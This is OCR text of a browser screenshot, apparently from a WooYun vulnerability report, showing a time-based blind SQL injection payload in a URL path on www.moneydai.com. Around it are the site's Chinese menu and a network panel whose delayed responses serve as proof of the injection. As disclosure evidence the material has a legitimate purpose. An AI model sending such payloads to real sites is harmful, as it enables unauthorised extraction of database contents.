 Load URL
www.moneydai.com/Touzi/index/pt/if(now()%3dsysdate()%2csleep(abs(ascii(mid(lower(dataBase()),1,1))-110))%2c0)/qi/0/p/2.html
Split URL
Execute
Enable Post data Enable Referrer
服务热线:400-016-5288
服务时间:9:00-18:00
手机客户端 登录 注册 帮助
新手指南
投资排行榜
理财问答
每日分享
帮助投资理财
帮助账户管理
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 2.html www.moneydai.com html 4.19 KB 13.05 KB → 211 ms
200 GET uaredirect.js www.moneydai.com html 3.34 KB 7.45 KB → 144 ms
400 GET govicon.js?id=1a14ebd7-6bc0-46a3-ab4b-8... cert.ebs.gov.cn html — 0 KB → 2987 ms
200 GET dd0ecb94a9ba3ac60cab7eb921faccc3 img.webscan.360.cn html 9.60 KB 9.58 KB → 328 ms
www.wooyun.org